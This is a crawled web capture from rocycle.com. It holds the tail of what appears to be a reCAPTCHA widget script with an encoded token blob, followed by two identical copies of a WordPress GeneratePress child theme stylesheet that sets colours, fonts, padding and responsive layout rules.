tw5fDl1xmwrh2AWRlw5YzL8OvLxbDpwRkw5QRw6fDjFdkLxh/wpoAUsKKH3oCcMKZQ8OtK1VXw6/[base64]/ChMKYw6vDphoGOAMSPMOqSQrCoCzCjH0uWkQ/bcKGw7jDscK6c8KSw6kxEcKrLsKgwr1zw5YPZMKXw6YAwpzCpAAsXSIdwo7CqFTDm8KuImrCjsKxwr8rwrnCgQXChzA+w4gFJsKMwqIHwrE9N2HCvMKEw58OwqLDkwnChXpyN0PDhsKiMiAwwpx5wo0wVmfDiw/Dt8ONwr94w7fDj3IAw6gowrIdOWPDn8KawrUuwrw7wod+w4BJw5hAwrQBbAMIwprCpwfDksKmwpjDoUEZHcKzw6TDjsKrN2cgNjTChMK7SCrDs8OXbcOyw6jChSl/PcKXwpMLJ8K/w7hxSsKTCcKlR1d2w7bDlsOwwrXDlks/wp4Gwo/Cl2rCr8KGeWgyw5QKw7sVBxPDgMK0bxHDkmgAwo5zwq0RccOXERxMw6fDssKBCsKdwpZww7JEKWs6fzfDnUgqCsOgUzXDh8ORZcKTUU80JcOeSsOqw4/DnBXDucOIwqUxwpNGfxl1w6DDszItFsKIwqsXwoHDksK4C1BowpnDizN4w63Dnhl0OmzCtmvDp8O1SEdhw7HDmsOpw5MEwoXDmUfDm0fCj3/DmnwFLy7CpsK3w713KcKYMCZMw6lQw5MvwrrCpSlTQcOaw63ChsKYwpjDisKDYsK8L8OPLMOAT8KFRcKfw4/CgMKyYsOHTDBtwr/DtsOnA8O0bMOTfRLDoTjCrsOgwqXDr8OsCS1VwrHDt8OcwqdJwovChMOuw5TDtMKhInTDlhrDt2XDoVbDsMOxGXXCim5cdcOyw786PcOvVcO7w5s8w43ClV7DlT06w4TCgsKew6kEQcKQHxsBYcOiBl7CohrDucODdAMFYcKPZGkdwoRvbzbDn1oRKEDCh8OnwoQ/ZmPCjkXCgXfDhCYPw6hPw4DCgMKBwobClMO1w73DpBfCksKhGFXChsO+PsKxwpcOPcKxRcOww6Y9w6orDxjCllvClwwdSsOQHGrCv0/[base64]/[base64]/MyBxcWYbEyfCv8KdTMOzD8KcwpjDlTDComLDnMOGwoXDm1Blw5bCp8OHw4UcA8KMVMK8w6jCrjLDswjCngxVb8KrdQjDly5tRMKXw5EtwqlDScKrPTllw5TCiiNWTwQBw7fClMKCYRPCrsOJwprDu8OFw4kRK0h/wp7CgMK7w4NSC8OXw7vDkcK2AsKJw5TCvcKVwoPCs0EwH8KwwrpSw6F2FsKrwonClcKqIivClcOvfzrCjMKHDD7CicKcwo/CqHrDlD3Cs8OHwq9vw43Cu8O2EEnDkxDCsUTDjsOZwq7DkBvDgkIQw7wUDMO7G8OSw7nDpx/[base64]/[base64]/[base64]/Dp8OdJcOTw4/CisOwwro9w69IbCRXAiDDgMKlKn3DgMOdw5XChWfCoDPCqMKHC8K6w6JIwoHCuHBsHwYHw7zCtw/Do8Kkw6fDklcNwq4Cw4ZEasKxwpfDssOZLMKAwp1kw75Zw58MG3h6Bz3Ci1DDgnvDn8O7AcK2GCkIwq1IN8OyLThbw6PDq8KybUTCksKkCU5UTsKkdcOWak7DomsZw6NpPlzDhAFKOWXCvMKqMMOKw4HDpHkFw7c7w7s/[base64]/w6tqw7kuwpLDjcOKacO9OsOow6QZwoA3XMKIKXAMw7fCtCEVw5vCkioRwpvDkVfDmnVIw6/CosOdwoxUJQfDpcONwq0vKcOaV8KMwpMLN8OmaFEvXGvDoMKPc8OZOMOQGzAEdMK6MsOHWmw8bwjDhMOVw4precOHR3IdE24qw4PCrMO0UnbDnSjCqjTDkTjDoMK0wocrc8OUwr/Ck3DCs8KxUSzDn3QeTixKU8KCQMOhXjbDgwxFw7koDTXDqcKTw4bClsKmAw4Hw4XDk1JQCQfCpsKlwqrCj8Obwp3Do8Khw4nCgsOiwqEUMGnCjcK5bFh4JsO/w6guw4vDhsOKw4LDtljCl8KDwrzCu8KHwpAAfsKLH3LDkMKaQcKBXsO+w5zCrhNtwqlwwpwmfMOFFh3DocOPw6LCu2bDpcOQwrPCs8O6SDYBw4vCucORwpDDq2NHw4Bmd8Kuw4IJIMOxwoR3w6BCA3BcZH/DniFRWWBRw69GwpfDv8OqwqnCiBELwrtHwqIfFmc2wqrDsMO3X8O3fcKWdsKIXnMCw45Sw47DgR3DvXfCtXccIMKAw7B/DcKewo9ewojCnlTDumxew5HDpsK+w43Cr8O1JcOUwoDDosKnwqw2T8KzcStawp3CkcOGwp/[base64]/DtHgew4bDk2jCncKxYWbDuMKiQcOGXsKGw5zDmcKOI18Lw5LDsA17A8K6wo0Ibj3DvD8Fw41lOGBqw5DCgHdWwoPDn8OfAcKnw6TDmjHCvXkjw7vDoyNvQztcAEfDmT1nOsKIfQbCisO9wohWZApswrIMwr8UCV7CtcKmSGB7FncUw5HCtsOtCDnCrH/[base64]/DmsOEBMKiNMK/NcKaw6/DvFTDvijCoMK3fsO8w5ElwoHCh019TXHCvB7ChHEMcX9Bw5/DnRjChcK+JBzCn8KrZsK2XMKkTGLCi8Kiw6bDrMKoD2PCjWLDtU85w7DCosOdw5jCv8OiwrtIGlvCtcKewpcuPMOyw7/CkhbDjsOAw4fDqm5BFMO0w5RgUsKVwqjCqidvOH/CoG1lw7bCg8OLw7wRBznChBwlw7HCg2laFXrDkDpLY8OWw7ptJcOZUQxZw5DCssOsw5/CmMOiw6XDgVPDj8OTwpTCt07DtcOnw4rDncKgwqtUPjXDqMKkw77Dh8OpCBA2LXbDksKHw7o/dMKuXcOcw7BXV8KMw59uwrbDocO8w7fDr8Kswo/Cj1fDky3Cj3zDjcOkd8KbaMKxcsO3wpXCgMOrBHnDtR9DwqR5wqFEw47DgMKpwr9Ew6PCpFs4KXI9wpYZw7fDn13Ck1B7wqfCngVhJVrDo3p/wqzDsx7DtMO0TUNEH8O3w4HChMKkwrgnNMKGw6TCuy3CuAPDhlM4wrxPYVwCw6JOwqwjw7gwCcK8RW7DksODeCrDinHClF/DusKmaC42w6fCtsOlegPCjsKjbMKdwqYWWcOVw4EqWmNXXxYewq3CgcOrc8Ozwrw\\u003d\x22],null,[\x22conf\x22,null,\x226Lc0EJ0eAAAAALUtZyRZM9n0ilP5TVtd9M7Dn7AM\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://rocycle.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/NwUsF2Mt9SRfvayziuddatm/mKAY1qW+taN+LPXxJg\\u003d\x22,1,0,null,1,1768965469593,0,0,[217,67,96,8,224],null,[185,253,255,141,98],\x22RC-MKmdOsuRtMm6dw\x22,null,null,null,null,null,\x220dAFcWeA63jX-M2nb4nWNUY6RX9x9Fm9CsgTV9d61E1TTBUjJ5tyn4xy3VfSDxQx3JoD-dfmbkCUA8XIu9izSa5Ynjfb21eWniAg\x22,1769048269647]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rocycle.com/wp-content/themes/generatepress-child-generatepress-child/style.css?ver=6.7.1
body_size: 1048
content:
/*
Theme Name: GeneratePress Child
Theme URI:  https://www.wpserveur.net
Author:     WPServeur
Author URI: https://www.wpserveur.net
Template:   generatepress
Version:    1.0
License:    GNU General Public License v2 or later
*/

/*
Dark green
#155320 */

.sidebar .widget .widget-title { color: #155320;}
/*
Medium Green
348C0E */


/* #49c513 */

.footer-widget-2 a
{color: #49c513;}

/*
Triadic Color Blue 18227c */


.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover 
{ background-color: #18227c !important;}
.wp-block-latest-posts__list.wp-block-latest-posts a:hover,
h4 a:hover {color: #18227c;}

/* Shade brighter 2839ce */
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern
{ background-color: #2839ce !important;}

h4 a,
.wp-block-latest-posts__list.wp-block-latest-posts a {color: #2839ce;}

/* White */
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern
{ color: #fff !important; }
.vc_gitem-zone.vc_gitem-zone-c {
  background-color: #fff !important;
}

.vc_btn3-container.whiteoutline.vc_btn3-center button.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey
{border: 3px solid #fff;}

.sub-menu.toggled-on {

	border-bottom:  3px solid #fff; }


.entry-header {
  background: #f7f7f7;
  padding: 15px;
}

/* Fonts */

h4 { font-size: 33px;}

h5 { font-size: 23px;}
.main-navigation .main-nav ul li a { font-weight: 600; font-size:17px;}

 .vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title h4 {
  font-size: 25px !important;
}

.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt p {
  font-size: 15px;
}

.vc_btn3-container.vc_btn3-left,
 .vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title h4
{ text-align:center !important; }
.featured-image.page-header-image-single.grid-container.grid-parent {
  text-align: center;
}

.inside-right-sidebar h4,
.sidebar .widget .widget-title {
  font-size: 25px;
  font-weight: bold;
}


/* Padding and Margins */

.top-bar p { margin-bottom: 1px;}

.home.page-template-default.page.page-id-7 .one-container .site-content,
.page-id-7 .one-container .site-content
{padding-top: 0px !important;}

.vc_row
{ padding-top: 30px; padding-bottom: 40px;}

.page-id-7 .one-container .site-content
{padding-bottom: 0px !important; }
.wp-block-social-links .wp-social-link a {
    padding: 0.25em 0.2em 0.25px;
}

.main-navigation .main-nav ul li a
{padding-left: 15px; }


.one-container .site-content
{padding-bottom: 0px;}

/* Width */

.vc_gitem-zone.vc_gitem-zone-a.vc_gitem-is-link {
  background-size: contain;
}
.page-header-image img, .page-header-image-single img {

  max-height: 666px;
  width: auto;
}
.vc_gitem-zone-img
{ max-height: 333px;}

/* Display none */


.vc_btn3.vc_btn3-style-modern
{background-image: none !important;}

/* Borders */
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern,
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat
{border: 2px solid #fff !important; border-radius: 35px;}
button, html input[type="button"], input[type="reset"], input[type="submit"]
{border-radius: 35px; border: 2px solid #fff;}




/* Desktop */

.footer-widget-1.grid-parent.grid-25.tablet-grid-50.mobile-grid-100

{width: 31%;
    text-align: center;
}








#mc4wp-form-1 input {
    width: 100%;
}



/* Media Queries */
@media (max-width: 5200px) and (min-width:1026px) {
	
.footer-widget-4.grid-parent.grid-25.tablet-grid-50.mobile-grid-100

{width: 17%;
  }
	.site-footer.grid-container.grid-parent,
	.site-footer.grid-container.grid-parent.footer-bar-active.footer-bar-align-right {
  max-width: 5200px !important;
}
	
}

@media (max-width: 1025px) and (min-width:769px) {
}

@media (max-width: 768px) and (min-width:668px) {
	#block-7 {
  text-align: center;
}
	h2{ font-size: 33px;}
}

@media (max-width: 667px) and (min-width:0px) {
	#block-7 {
  text-align: center;
}
		#block-7 img {
 padding: 5px;
}
		h2{ font-size: 33px;}
		h3{ font-size: 27px;}
	h4{ font-size: 22px;}
	
	
.vc_row {
  padding-top: 15px;
  padding-bottom: 15px;
}

	
	
}







--- FILE ---
content_type: text/css
request_url: https://rocycle.com/wp-content/themes/generatepress-child-generatepress-child/style.css?ver=1644359930
body_size: 1104
content:
/*
Theme Name: GeneratePress Child
Theme URI:  https://www.wpserveur.net
Author:     WPServeur
Author URI: https://www.wpserveur.net
Template:   generatepress
Version:    1.0
License:    GNU General Public License v2 or later
*/

/*
Dark green
#155320 */

.sidebar .widget .widget-title { color: #155320;}
/*
Medium Green
348C0E */


/* #49c513 */

.footer-widget-2 a
{color: #49c513;}

/*
Triadic Color Blue 18227c */


.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover 
{ background-color: #18227c !important;}
.wp-block-latest-posts__list.wp-block-latest-posts a:hover,
h4 a:hover {color: #18227c;}

/* Shade brighter 2839ce */
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern
{ background-color: #2839ce !important;}

h4 a,
.wp-block-latest-posts__list.wp-block-latest-posts a {color: #2839ce;}

/* White */
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern
{ color: #fff !important; }
.vc_gitem-zone.vc_gitem-zone-c {
  background-color: #fff !important;
}

.vc_btn3-container.whiteoutline.vc_btn3-center button.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey
{border: 3px solid #fff;}

.sub-menu.toggled-on {

	border-bottom:  3px solid #fff; }


.entry-header {
  background: #f7f7f7;
  padding: 15px;
}

/* Fonts */

h4 { font-size: 33px;}

h5 { font-size: 23px;}
.main-navigation .main-nav ul li a { font-weight: 600; font-size:17px;}

 .vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title h4 {
  font-size: 25px !important;
}

.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt p {
  font-size: 15px;
}

.vc_btn3-container.vc_btn3-left,
 .vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title h4
{ text-align:center !important; }
.featured-image.page-header-image-single.grid-container.grid-parent {
  text-align: center;
}

.inside-right-sidebar h4,
.sidebar .widget .widget-title {
  font-size: 25px;
  font-weight: bold;
}


/* Padding and Margins */

.top-bar p { margin-bottom: 1px;}

.home.page-template-default.page.page-id-7 .one-container .site-content,
.page-id-7 .one-container .site-content
{padding-top: 0px !important;}

.vc_row
{ padding-top: 30px; padding-bottom: 40px;}

.page-id-7 .one-container .site-content
{padding-bottom: 0px !important; }
.wp-block-social-links .wp-social-link a {
    padding: 0.25em 0.2em 0.25px;
}

.main-navigation .main-nav ul li a
{padding-left: 15px; }


.one-container .site-content
{padding-bottom: 0px;}

/* Width */

.vc_gitem-zone.vc_gitem-zone-a.vc_gitem-is-link {
  background-size: contain;
}
.page-header-image img, .page-header-image-single img {

  max-height: 666px;
  width: auto;
}
.vc_gitem-zone-img
{ max-height: 333px;}

/* Display none */


.vc_btn3.vc_btn3-style-modern
{background-image: none !important;}

/* Borders */
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern,
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat
{border: 2px solid #fff !important; border-radius: 35px;}
button, html input[type="button"], input[type="reset"], input[type="submit"]
{border-radius: 35px; border: 2px solid #fff;}




/* Desktop */

.footer-widget-1.grid-parent.grid-25.tablet-grid-50.mobile-grid-100

{width: 31%;
    text-align: center;
}








#mc4wp-form-1 input {
    width: 100%;
}



/* Media Queries */
@media (max-width: 5200px) and (min-width:1026px) {
	
.footer-widget-4.grid-parent.grid-25.tablet-grid-50.mobile-grid-100

{width: 17%;
  }
	.site-footer.grid-container.grid-parent,
	.site-footer.grid-container.grid-parent.footer-bar-active.footer-bar-align-right {
  max-width: 5200px !important;
}
	
}

@media (max-width: 1025px) and (min-width:769px) {
}

@media (max-width: 768px) and (min-width:668px) {
	#block-7 {
  text-align: center;
}
	h2{ font-size: 33px;}
}

@media (max-width: 667px) and (min-width:0px) {
	#block-7 {
  text-align: center;
}
		#block-7 img {
 padding: 5px;
}
		h2{ font-size: 33px;}
		h3{ font-size: 27px;}
	h4{ font-size: 22px;}
	
	
.vc_row {
  padding-top: 15px;
  padding-bottom: 15px;
}

	
	
}





